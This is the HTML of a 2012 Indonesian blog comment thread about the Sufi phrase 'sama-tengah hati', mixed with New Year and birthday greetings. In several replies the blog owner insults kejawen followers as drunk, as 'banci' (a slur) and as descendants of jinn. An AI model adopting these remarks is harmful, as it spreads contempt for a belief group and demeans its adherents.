kang mux,bag arbi ama sobat semua<br />boleh dong nanya tentang &quot;sama-tengah hati&quot;<br /><br />kenapa dipilih frasa itu,apa makna dibalik frasa itu.<br />mangsud saya,kenapa tidak dipakai kata misalnya &quot;puser&quot;<br />terus diantara kata sama dan tengah ada &quot;-&quot;,ada ngga maksud dibalik frasaitu,atau hanya sebagai penyebutan ajah.<br />maap kalo pertanyaannya kaya&#39; gitu,karna dari pertama dengar istilah &quot;sama-tengah hati&quot; selalu ingin tahu dibalik kata itu.<br />matur nuwun..... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356954891391#c3241732768392637959' title='comment permalink'>
31 Desember, 2012 18:54
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3241732768392637959' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2752672258481631827'>
<a name='c2752672258481631827'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2752672258481631827-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2752672258481631827'>
<p>
hehehe berhubung ada kejawen mabuk, tak kuasa jasadnya menerima hakiki. Mulai saat ini komentar anonim tidak diperkenankan. <br /><br /><b>SORI COY, DI SINI BUKAN TEMPATNYA ORANG MABUK DAN BANCI.</b> :18:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356965884767#c2752672258481631827' title='comment permalink'>
31 Desember, 2012 21:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2752672258481631827' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1051472767812712674'>
<a name='c1051472767812712674'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1051472767812712674-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1051472767812712674'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif<br /><br />Kang Mux....cek kulkas...eh..cek si imel... nuhunkeun &#39;didangdanan&#39; supados geulis..asoy geboy... =))<br />http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif<br />Hatur tengkiyu Kang Mux...<br />http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356966368211#c1051472767812712674' title='comment permalink'>
31 Desember, 2012 22:06
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1051472767812712674' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7035207093334809428'>
<a name='c7035207093334809428'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7035207093334809428-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7035207093334809428'>
<p>
wkakakak! siap, Kang! http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356966435089#c7035207093334809428' title='comment permalink'>
31 Desember, 2012 22:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7035207093334809428' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3890410373186347090'>
<a name='c3890410373186347090'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3890410373186347090-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3890410373186347090'>
<p>
Jadi gini, Mas.. :D<br />aslinya, saya belum pernah melihat bagaimana Guru menulis frasa &quot;di sama-tengah hati&quot; ini karena selama ini kami menerimanya secara lisan. <br /><br />Sejak pertama saya duduk di majlis beliau pun, saya sudah menduga ini tampaknya &quot;kosakata lama&quot; ulama-ulama Nusantara masa lalu.<br /><br />Jujur aja, waktu pertama dengar.. memang ini frasa yang sama sekali baru di telinga, tapi rasanya di hati sepertinya terasa tidak asing lagi. &lt;-- ini menurut pribadi saya aja sih.<br /><br />Nah, setelah sering saya mulai menuliskannya di blog, saya berinisiatif menambahkan tanda hubung (-) dengan pertimbangan kata &quot;sama&quot; di sini pengertiannya berbeda dengan kata &quot;sama&quot; yang berantonim dengan kata &quot;beda&quot; dalam bahasa modern sekarang ini.<br /><br />&quot;sama-tengah&quot; menurut analisis saya ini..cenderung mengacu ke &quot;pusat&quot; atau kalau dalam bahasa Inggrisnya &quot;center midth point&quot;.<br /><br />Mengapa tidak diistilahkan &quot;puser&quot;? itu juga belum pernah terpikir untuk ditanyakan pada Guru, tetapi saya cenderung berpandangan bahwa yang dimaksud dalam frasa &quot;sama-tengah hati&quot; ini tidak sekadar mengacu pada yang zahir, tetapi mengacu kepada yang zahir wa batin sekaligus. <br /><br />Frasa &quot;di sama-tengah hati&quot; saya pahami seperti ini:<br />a) <b>sama-tengah</b> mengacu pada pengertian inti dari pusat (<i>essence of center</i>) atau sumber utama (<i>the ultimate core</i>); <br />b) <b>hati</b> di sini bukan mengacu pada hati di dalam dada (hati zahir), melainkan juga mengacu pada hati hakiki yang qadim. [sebab rupanya hati hakiki ini pada zahir letaknya bukan di dada, melainkan di pusat/puser/udel]  Ingat hadis qudsi soal qalbu-fuad-lubab-dll. alias tingkat-tingkat kedalaman relung hati.<br /><br />Jadi, sama-tengah hati ini kalau dalam pembicaraan hakiki mengarah pada frasa-frasa semakna, seperti &quot;rasa di dalam rasa&quot;, perasaannya perasaan, Zat-nya zat, dan sebagainya yang pada pangkal dan ujungnya tetaplah Tuhan.<br /><br />Gitu kira-kira, Mas. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356967592029#c3890410373186347090' title='comment permalink'>
31 Desember, 2012 22:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3890410373186347090' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6751209599550504676'>
<a name='c6751209599550504676'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00370269011105493151" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6751209599550504676-00370269011105493151"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00370269011105493151' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6751209599550504676'>
<p>
Met tahun baru. 2013 Tmn tmn lapak<br /> Alhamdulillaah<br />Ane bisa nebus kembali hp ane<br />Kangeen emang engak bs hadir di lapak nyaakang adamux<br /><br />Oyaa Lupa <br />Tahun baru ne ULTAH nya ANE. <br /> To artinya ane berkurang umur dan smkin dekat sm kuburan dn semakin dekeet ane mengadap Allah<br />Di umur kepala 3 ne<br />Marta binggung dn tkut kt apa yng marta ucapin di kl mngadap Allah semntara dosa ane hny pantas di pendeem di api neraka<br /><br />Mkssih akang akang lapak<br />Telah berbagi ilmu buat ane <br />Walau hnya sekedar jualan duren tp ane kecepritan dikit<br /><br />Pa bila salah kt ane mhon maaf heehhe<br />Ane orangnya engak bisa seriuss<br />Dn mncoba diaam <br />Hehehee<br /><br />Oya sekali lagi selamt tahun baru<br /> Yaaaaah <br /><br />Kabuurrrrrrrrrrr<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356969142367#c6751209599550504676' title='comment permalink'>
31 Desember, 2012 22:52
</a>
<span class='item-control blog-admin pid-598243043'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6751209599550504676' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3081162909933738016'>
<a name='c3081162909933738016'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3081162909933738016-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3081162909933738016'>
<p>
hoho.. jadi kelahiran tanggal 31 Desember ya, Wet?!  Met Milad ya.. moga makin disayang Allah. aaamiiin. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356969508869#c3081162909933738016' title='comment permalink'>
31 Desember, 2012 22:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3081162909933738016' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8522638698891002598'>
<a name='c8522638698891002598'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8522638698891002598'>
<p>
makasih kang atas penjelasannya<br /><br />emang ada beberapa kosakata yang baru aku temui disini,atau mungkin aku yang gak gaul ya<br />misal kata &quot;tersalah&quot;<br /><br />oke deh dilanjut,....tarik pir......mna nih kondekturnya.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356969941096#c8522638698891002598' title='comment permalink'>
31 Desember, 2012 23:05
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8522638698891002598' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3838445978872208867'>
<a name='c3838445978872208867'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3838445978872208867-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3838445978872208867'>
<p>
seep.. makasih kembali, Mas.. bisa jadi ini juga pertanyaan terpendam dari para silent reader di sini termasuk para Sobat Sarang :D <br /><br />Iya, Mas memang banyak kosakata bahasa lama di bahasan tauhid hakiki..ada semacam sensasi klasik kalau buat saya, hehehe .. maklumlah, ini bukan ilmu pesantrenan, ini ilmu hasil pengembaraan dari kampung ke kampung. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356970164843#c3838445978872208867' title='comment permalink'>
31 Desember, 2012 23:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3838445978872208867' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3041238935148856441'>
<a name='c3041238935148856441'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3041238935148856441'>
<p>
met ultah ya bang...moga jualan durennya makin laku :D<br /><br />btw,kasian tuh yang ultah tanggal 31 dec,soale pada lagi sibuk acaranya sendiri sendiri semua,jadi pada ga dateng kalo diundang<br />tapi msih mending,daripada yang ultah tanggal 29 februari,ultahnya 4 tahun sekali :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356970386745#c3041238935148856441' title='comment permalink'>
31 Desember, 2012 23:13
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3041238935148856441' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7650484029577033639'>
<a name='c7650484029577033639'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7650484029577033639-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7650484029577033639'>
<p>
sampai-sampai ada seorang kawan bertanya,&quot;Dam, Syaikh Siradj itu masih ada orangnya??&quot;<br /><br />lha, giliran saya yang kaget.. :2:<br /><br />Belakangan baru saya tau maksud pertanyaan itu, rupanya beliau adalah pengoleksi dan penimba ilmu dari kitab-kitab ulama lama. Mungkin dirasanya gaya bahasa yang tertulis atas nama Guru di sini mirip dengan gaya bahasa di kitab-kitab ulama masa lalu bagi kawan saya itu. Hmm..entah juga ya..  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356970403108#c7650484029577033639' title='comment permalink'>
31 Desember, 2012 23:13
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7650484029577033639' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2304558242616494231'>
<a name='c2304558242616494231'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2304558242616494231'>
<p>
eh tadi komeng anonim dihapus ya.....<br /><br />btw,kang mux dulu suka tarung ama s*bd* la*git<br />saya dulu sering main kesono,sekarang jarang
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356970768851#c2304558242616494231' title='comment permalink'>
31 Desember, 2012 23:19
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2304558242616494231' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8904789752338550954'>
<a name='c8904789752338550954'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8904789752338550954-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8904789752338550954'>
<p>
gak dihapus, Mas.. sekadar dikarantina.. :D  <br />Dia ngira pertanyaannya itu tinggi banget, padahal jelas menunjukkan kebegoan hakiki orang-orang kebatinan. <br /><br />Di situs-situs mereka, silakan aja bebas nyesatkan manusia. Kalau di sini, jangan haraps :P<br /><br />Kalau gak ada benteng tauhid, memang banyak yang akan terpedaya dengan keindahan permainan akal(-akalan) kejawenis dan pahaman kebatinan yang menipu, Mas.<br /><br />Akal itu bagaikan pedang, kalau gak digunakan sesuai dengan petunjuk wahyu, ia akan menjelma menjadi anggur manis, enak di lidah padahal racun bagi akidah. <br /><br />Maklumlah.. kejawen kan keyakinan gak berkitab.. jadi wajar  kalau pada mabok.. :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356971588165#c8904789752338550954' title='comment permalink'>
31 Desember, 2012 23:33
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8904789752338550954' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5363223199763662912'>
<a name='c5363223199763662912'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5363223199763662912'>
<p>
iya bang mux,<br />kalo saya belum berani perang :D<br />jadi kalo ngga klop saya mundur teratur dari komunitas itu,<br /><br />sebetulnya sih bukan takut,cuman saya ngga ada bekal ilmu,salah salah malah nanti saya memberi kesan islam itu jelek.<br /><br />kondektur mana nih...kok ga nongol nongol....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356972380823#c5363223199763662912' title='comment permalink'>
31 Desember, 2012 23:46
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5363223199763662912' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2354398821447864562'>
<a name='c2354398821447864562'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2354398821447864562-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2354398821447864562'>
<p>
kondektur hadiiirr...http://lh3.googleusercontent.com/-8wtXl5v8lW8/UFXgsebsyCI/AAAAAAAAFvs/oJaS8vE-Vwk/s128/gituloh.gif :D baru pulang liat2 petasan. supaya istri n anak seneng dikit lah. hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356972670789#c2354398821447864562' title='comment permalink'>
31 Desember, 2012 23:51
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2354398821447864562' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5105977400953141544'>
<a name='c5105977400953141544'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5105977400953141544-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5105977400953141544'>
<p>
iya, Mas.. dulu juga saya memulainya dengan baik-baik..tapi rupanya emang dasar hati yang udah keras membatu, malah makin  keliatan belangnya. <br /><br />Mereka sejak awal memang dendam kesumat en cemburu banget sama Islam. Maka ke golongan begituan mah, gak ada gunanya nunjukkin Islam itu luhung. Soale mereka kan sudi punya leluhurnya jin.  :}}  Lha kita tau jin itu tabiat aslinya kan dengki dan ingkar ama ketetapan wahyu-wahyu Ilahi. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html?showComment=1356972803998#c5105977400953141544' title='comment permalink'>
31 Desember, 2012 23:53
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5105977400953141544' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c975517435361563462'>
<a name='c975517435361563462'></a>
